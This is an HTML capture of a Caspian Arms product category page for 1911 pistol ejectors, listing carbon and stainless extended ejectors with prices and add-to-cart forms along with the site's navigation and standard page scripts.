

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caspianarms.com/product-category/ejectors
body_size: 7496
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://caspianarms.com/sites/all/themes/caspian/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Caspian Arms | Serving the custom pistolsmith since 1983</title>  
  <link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_NasJYYd4nPlbhAfnNhocYJxq0vGM0D7QIbbJPLmmHoY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_WawfijZomzPCtBnWZ-SDGU4M8tbb6u5F2fgtJCzjdmE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_aFZP-Zis9Miv1-L1bv6WZx7cZcI5OjhGO4jq7Bb2OUk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_uqzK5YrtMEiZSeoCHr436qVxU7cBtxu5Dl-Wj0HWqJI.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-7.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-7.css?szqv57" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_eckwKdKEY-GPRvBG0OkErkZBDxXW5PbB1FDWDotCb1Q.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_jHXSdn0txQPQEAa1YFB5VoSCrgto4sSdFHVzl_38hms.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_oPOh4vamuwqRW8ZkWISu6p8jWlwqmCA4PsR2GzFYOlA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-45153136-1", {"cookieDomain":"auto"});ga("require", "linkid", "linkid.js");ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_O1TA4H0Nlxa5-N6is7fd2danBpdi0X7d91djIEDpRUE.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"caspian","theme_token":"fy0ZpLsUtbhprT8StUwAPH7hjrGHNBfNqMMq_W4ZGVE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_expander\/jquery.expander.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.min.js":1,"profiles\/commerce_kickstart\/libraries\/selectnav.js\/selectnav.min.js":1,"sites\/all\/modules\/caspian_slideshow\/caspian_slideshow.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_search\/commerce_kickstart_search.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_product_ui\/commerce_kickstart_product_ui.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/pinterest_button.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"0":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/js\/omega_kickstart.js":1,"sites\/all\/themes\/caspian\/js\/jquery-migrate-1.2.1.min.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/jquery.formalize.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/caspian\/js\/commerce_kickstart_theme_custom.js":1,"sites\/all\/themes\/caspian\/js\/jquery.caspianSlider\/source\/jquery.caspianSlider.js":1,"sites\/all\/themes\/caspian\/js\/caspian_custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.css":1,"modules\/comment\/comment.css":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_menus\/commerce_kickstart_menus.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce\/modules\/line_item\/theme\/commerce_line_item.theme.css":1,"sites\/all\/modules\/commerce_packing_slip\/css\/commerce_packing_slip.overlay.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/alpha-mobile.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/css\/formalize.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/global.css":1,"sites\/all\/themes\/caspian\/css\/commerce_kickstart_style.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-8.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-8.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/caspian_style.css":1,"sites\/all\/themes\/caspian\/css\/caspian_styles.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-narrow.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-24.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":100},"ws_pb":{"countlayout":"horizontal"},"urlIsAjaxTrusted":{"\/product-category\/ejectors":true,"\/products":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"omega":{"layouts":{"primary":"normal","order":["narrow","normal"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 905px) and (min-device-width: 905px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-product-category page-product-category- page-product-category-128 context-product-category">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top"><div class="region-inner region-page-top-inner"></div></div>  <div class="page clearfix" id="page"> <header id="section-header" class="section section-header"><div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix"><div id="zone-user" class="zone zone-user clearfix container-24"><div class="grid-16 region region-user-first" id="region-user-first"><div class="region-inner region-user-first-inner"><div class="block block-menu block-menu-user-menu block-menu-menu-user-menu odd block-without-title" id="block-menu-menu-user-menu"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/user/login">Log in</a></li><li class="leaf"><a href="/user/register">Create account</a></li><li class="last leaf"><a href="/cart">Cart</a></li></ul></div></div></div><div class="block block-views block-shopping-cart-block block-views-shopping-cart-block even block-without-title" id="block-views-shopping-cart-block"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-shopping-cart view-id-shopping_cart view-display-id-block view-dom-id-bee99b97a2d1c10e6498e448e4d53a54"><div class="view-empty"><p>Empty</p><div class="line-item-summary"><div class="line-item-total"> <span class="line-item-total-label">Total:</span> <span class="line-item-total-raw">$0.00</span></div><ul class="links inline"><li class="line-item-summary-checkout first last"><a href="/cart" rel="nofollow">Checkout</a></li></ul></div></div></div></div></div></div></div></div><div class="grid-8 region region-user-second" id="region-user-second"><div class="region-inner region-user-second-inner"><div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="/caspian-guarantee"><img alt="" src="/sites/default/files/caspian/blocks/caspian-guarantee.jpg" style="width: 279px; height: 31px;" /></a></p></div></div></div></div></div><div class="grid-8 region region-user-third" id="region-user-third"><div class="region-inner region-user-third-inner"><div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="?q=contact">Contact Us</a> | Sales 1-802-472-6454 M-F 9am-5pm</p></div></div></div></div></div></div></div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix"><div id="zone-branding" class="zone zone-branding clearfix container-24"><div class="grid-24 region region-branding" id="region-branding"><div class="region-inner region-branding-inner"><div class="branding-data"><div class="logo-img"> <a href="/" rel="home" title="Caspian Arms"><img src="https://caspianarms.com/sites/all/themes/caspian/logo.png" alt="Caspian Arms" id="logo" /></a></div> <hgroup class="site-name-slogan"><h2 class="site-name element-invisible"><a href="/" title="Home">Caspian Arms</a></h2><h6 class="site-slogan">Serving the custom pistolsmith since 1983</h6> </hgroup></div> <section class="block block-menu block-menu-social-connection block-menu-menu-social-connection odd" id="block-menu-menu-social-connection"><div class="block-inner clearfix"><h2 class="block-title">Connect with us</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/caspianarms" class="facebook">Like us on Facebook</a></li><li class="last leaf"><a href="https://x.com" class="twitter">Follow Us on Twitter</a></li></ul></div></div></section><div class="block block-views block--exp-display-products-page block-views-exp-display-products-page even block-without-title" id="block-views-exp-display-products-page"><div class="block-inner clearfix"><div class="content clearfix"><form action="/products" method="get" id="views-exposed-form-display-products-page" accept-charset="UTF-8"><div><div class="views-exposed-form"><div class="views-exposed-widgets clearfix"><div id="edit-search-api-views-fulltext-wrapper" class="views-exposed-widget views-widget-filter-search_api_views_fulltext"><div class="views-widget"><div class="form-item form-type-textfield form-item-search-api-views-fulltext"> <input placeholder="Search" type="text" id="edit-search-api-views-fulltext" name="search_api_views_fulltext" value="" size="26" maxlength="128" class="form-text" /></div></div></div><div class="views-exposed-widget views-submit-button"> <input type="submit" id="edit-submit-display-products" name="" value="Apply" class="form-submit" /></div></div></div></div></form></div></div></div></div></div></div></div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix"><div id="zone-menu" class="zone zone-menu clearfix container-24"><div class="grid-24 region region-menu" id="region-menu"><div class="region-inner region-menu-inner"><div class="navigation" rel=""></div><div class="navigation" rel=""><div class="primary-menu" style="display: none;"> <section class="block block-system block-menu block-main-menu block-system-main-menu odd" id="block-system-main-menu"><div class="block-inner clearfix"><h2 class="block-title">Main menu</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="expanded"><a href="/our-story">Our Story</a><ul class="menu"><li class="first leaf"><a href="/caspian-history">Caspian History</a></li><li class="leaf"><a href="/meeting-team">Meeting the Team</a></li><li class="last leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li></ul></li><li class="leaf"><a href="/policies">Policy</a></li><li class="leaf"><a href="/gallery">Gallery</a></li><li class="expanded"><a href="/product-category/foster" title="Foster">Foster</a><ul class="menu"><li class="first leaf"><a href="/product-category/foster-receivers" title="Foster Receivers">Foster Receivers</a></li><li class="last leaf"><a href="/product-category/foster-specials" title="Foster Specials">Foster Specials</a></li></ul></li><li class="expanded"><a href="/product-category/slides" title="Slides">Slides</a><ul class="menu"><li class="first leaf"><a href="/product-category/officers-35" title="Officers 3.5&quot;">Officers 3.5&quot;</a></li><li class="leaf"><a href="/product-category/commander-425" title="Commander 4.25&quot;">Commander 4.25&quot;</a></li><li class="leaf"><a href="/product-category/government-5" title="Government 5&quot;">Government 5&quot;</a></li><li class="leaf"><a href="/product-category/long-6" title="Long 6&quot;">Long 6&quot;</a></li><li class="last expanded"><a href="/product-category/slide-accessories" title="Slide Accessories">Slide Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/extractors" title="Extractors">Extractors</a></li><li class="leaf"><a href="/product-category/firing-pin-retainers" title="Firing Pin Retainers">Firing Pin Retainers</a></li><li class="leaf"><a href="/product-category/firing-pins" title="Firing Pins">Firing Pins</a></li><li class="leaf"><a href="/product-category/front-sights" title="Front Sights">Front Sights</a></li><li class="leaf"><a href="/product-category/rear-sights" title="Rear Sights">Rear Sights</a></li><li class="last leaf"><a href="/product-category/reverserecoil-plugs" title="Reverse/Recoil Plugs">Reverse/Recoil Plugs</a></li></ul></li></ul></li><li class="last expanded active-trail"><a href="/product-category/receivers" title="Receivers" class="active-trail">Receivers</a><ul class="menu"><li class="first leaf"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded active-trail"><a href="/product-category/receiver-accessories" title="Receiver Accessories" class="active-trail">Receiver Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf active-trail"><a href="/product-category/ejectors" title="Ejectors" class="active-trail active">Ejectors</a></li><li class="leaf"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf"><a href="/product-category/triggers" title="Triggers">Triggers</a></li></ul></li></ul></li></ul></div></div></section></div></div></div></div></div></div></header> <section id="section-content" class="section section-content"><div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix"><div id="zone-content" class="zone zone-content clearfix container-24"> <aside class="grid-6 region region-sidebar-first" id="region-sidebar-first"><div class="region-inner region-sidebar-first-inner"> <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1"><div class="block-inner clearfix"><h2 class="block-title">Receivers</h2><div class="content clearfix"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2"><ul class="menu"><li class="first leaf menu-mlid-12594"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf menu-mlid-12595"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf menu-mlid-12596"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf menu-mlid-12597"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf menu-mlid-12598"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded active-trail menu-mlid-12601"><a href="/product-category/receiver-accessories" title="Receiver Accessories" class="active-trail">Receiver Accessories</a><ul class="menu"><li class="first leaf menu-mlid-12605"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf menu-mlid-12606"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf menu-mlid-12615"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf active-trail active menu-mlid-12603"><a href="/product-category/ejectors" title="Ejectors" class="active-trail active">Ejectors</a></li><li class="leaf menu-mlid-12608"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf menu-mlid-12613"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf menu-mlid-12604"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf menu-mlid-12610"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf menu-mlid-12611"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf menu-mlid-12618"><a href="/product-category/triggers" title="Triggers">Triggers</a></li></ul></li></ul></div></div></div></section><div class="block block-block block-13 block-block-13 even block-without-title" id="block-block-13"><div class="block-inner clearfix"><div class="content clearfix"><p><a class="blue" href="/accessories">Accessories</a></p></div></div></div></div></aside><div class="grid-18 region region-content" id="region-content"><div class="region-inner region-content-inner"> <a id="main-content"></a><div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-collection-products view-id-collection_products view-display-id-page view-dom-id-179c8761c2932ab03b3301d69dbac44f view-collection-taxonomy-term clearfix"><div class="view-content"><div class="item-list"><h3><span id="Ejectors"></span><div class="collection"><a>Ejectors</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-55"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-55-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/017.jpg?itok=KgB_IfZH" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-carbon">Ejector 38s/9mm &amp; 40sw/10mm, Carbon</a></h2> </header><div class="node-55-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-55-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $30.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-30" autocomplete="off" action="/product-category/ejectors" method="post" id="commerce-cart-add-to-cart-form-30" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="30" /><input type="hidden" name="form_build_id" value="form-FxhWzNSkHed3jXOvSGjBinaE1_CU4s05XQ_TdS9Xr9Q" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_30" /><div id="edit-line-item-fields" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options"><div id="line-item-fields-field-options-add-more-wrapper"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-2 views-row-even"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-57"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-57-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-stainless"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/154.jpg?itok=MiFzmeZh" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/ejector-38s9mm-40sw10mm-stainless">Ejector 38s/9mm &amp; 40sw/10mm, Stainless </a></h2> </header><div class="node-57-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-57-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $35.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-32" autocomplete="off" action="/product-category/ejectors" method="post" id="commerce-cart-add-to-cart-form-32" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="32" /><input type="hidden" name="form_build_id" value="form-TT_RyaLSWxfRJrT9bg10lcDS44k8MI49iELf0a2_-uQ" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_32" /><div id="edit-line-item-fields--2" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--2"><div id="line-item-fields-field-options-add-more-wrapper--2"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--2">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--2" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--2" name="op" value="Add to cart" class="form-submit" 